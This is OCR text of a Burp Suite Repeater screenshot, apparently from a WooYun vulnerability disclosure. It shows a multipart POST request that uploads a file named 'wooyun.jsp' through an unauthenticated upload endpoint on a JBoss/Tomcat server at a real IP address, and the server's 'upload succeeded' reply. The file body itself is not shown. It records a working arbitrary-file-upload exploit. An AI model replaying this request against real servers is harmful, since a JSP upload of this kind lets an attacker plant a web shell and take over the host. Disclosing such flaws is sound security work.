 Burp Suite Professional v1.6 – licensed to conqu3r
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < >
Target: http://202.99.225.35:908
?
Request
Raw Params Headers Hex
POST /info/servletinfo?funcid=upload HTTP/1.1
Host: 202.99.225.35:9080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.9; rv:31.0) Gecko/20100101 Firefox/31.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language:
zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://202.99.225.35:9080/info/maintain/display.j
sp?dsName=whinfo_ds&infoId=10&&Code=
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------1846768578105
83403552066782031
Content-Length: 352
-----------------------------18467685781058340355
2066782031
Content-Disposition: form-data; name="funcid"
-----------------------------18467685781058340355
2066782031
Content-Disposition: form-data; name="tt";
filename="wooyun.jsp"
Content-Type: application/octet-stream
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.1.GA
(build: SVNTag=JBoss_4_2_1_GA
date=200707131605)/Tomcat-5.5
Content-Type: text/html;charset=GBK
Content-Length: 74
Date: Tue, 02 Sep 2014 06:52:11 GMT
<script
language=javascript>alert('上传文件成功');hi
story.back();</script>
? < + > Type a search term 0 matches
Done
317 bytes | 1,130 millis